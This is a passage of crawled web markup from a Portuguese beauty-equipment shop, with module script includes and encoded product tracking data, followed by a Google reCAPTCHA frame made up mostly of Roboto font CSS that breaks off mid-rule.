	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/date.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/scripts.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/tinymce/tinymce.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/recaptcha.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/jquery.matchHeight.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_legalcompliance/views/js/fo_aeuc_tnc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/store_widget.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/form_review.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/product_reviews.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_owlcarousel/js/owl.carousel.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_sliderhomecategory/js/homeslidercat.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_ruleta/ruleta.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_recomendador/views/js/recomendador.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/animatedModal.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fo.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/minepink.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/i18n/datepicker.pt.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/chargeme/views/js/fc.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/absfrequentlyboughttogether/views/js/front/absfreqboughttogether.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/wkproductlabel/views/js/wkshowlabelonproduct.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/js/custom.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_3.6.1.js" ></script>
	<script src="https://thebeautycorner.eu/pt/pt/modules/fabfacebookpixel/views/js/fabfacebookpixel_modules_3.6.1.js" ></script>




    </main>

    
      

    

    
      <div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%7B%22id_index%22%3A%22786-0-9%22%2C%22id_product%22%3A786%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A387%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20CABELEIREIRO%22%2C%22SECADORES%20DE%20CASCO%22%5D%2C%22name%22%3A%22SECADOR%20CAPACETE%20VENECIA%20EXCELLENS%203200%20A%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A3%2C%22manufacturer_name%22%3A%22ITALIAN%20DESIGN%22%2C%22price_sale%22%3A274.85%2C%22price_sale_tax_excl%22%3A227.15%2C%22price_main%22%3A274.85%2C%22price_main_tax_excl%22%3A227.15%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDMRSVEA%22%7D%2C%7B%22id_index%22%3A%222919-0-9%22%2C%22id_product%22%3A2919%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A388%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20CABELEIREIRO%22%2C%22CLIMAZONS%20CABELEIREIRO%22%5D%2C%22name%22%3A%22CLIMAZON%20ACELERADOR%20DEL%20SECADO%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A9%2C%22manufacturer_name%22%3A%22YAHARI%22%2C%22price_sale%22%3A408.75%2C%22price_sale_tax_excl%22%3A337.81%2C%22price_main%22%3A408.75%2C%22price_main_tax_excl%22%3A337.81%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22YAHKT-2000-L%22%7D%2C%7B%22id_index%22%3A%222924-0-9%22%2C%22id_product%22%3A2924%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A388%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20CABELEIREIRO%22%2C%22CLIMAZONS%20CABELEIREIRO%22%5D%2C%22name%22%3A%22FUTURAMIC%20ACELERADOR%20E%20TRATAMENTO%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A9%2C%22manufacturer_name%22%3A%22YAHARI%22%2C%22price_sale%22%3A655.81%2C%22price_sale_tax_excl%22%3A541.99%2C%22price_main%22%3A655.81%2C%22price_main_tax_excl%22%3A541.99%2C%22is_available%22%3Afalse%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22YAHTB-6082E-L%22%7D%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%22860-0-9%22%2C%22id_product%22%3A860%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A9%2C%22id_category%22%3A396%2C%22category_path%22%3A%5B%22Home%22%2C%22MOBILIARIO%20E%20APARATOLOG%C3%8DA%22%2C%22MOBILIARIO%20DE%20EST%C3%89TICA%22%2C%22APARATOLOG%C3%8DA%22%5D%2C%22name%22%3A%22VAPOR%20CABELEIREIRO%20RIMINI%20LUXE%20COM%20PE%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A3%2C%22manufacturer_name%22%3A%22ITALIAN%20DESIGN%22%2C%22price_sale%22%3A168.98%2C%22price_sale_tax_excl%22%3A139.65%2C%22price_main%22%3A168.98%2C%22price_main_tax_excl%22%3A139.65%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22IDMVARIM%22%7D%5D%7D"></div>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7&co=aHR0cHM6Ly90aGViZWF1dHljb3JuZXIuZXU6NDQz&hl=pt&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ud2u795un5wf
body_size: 49084
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
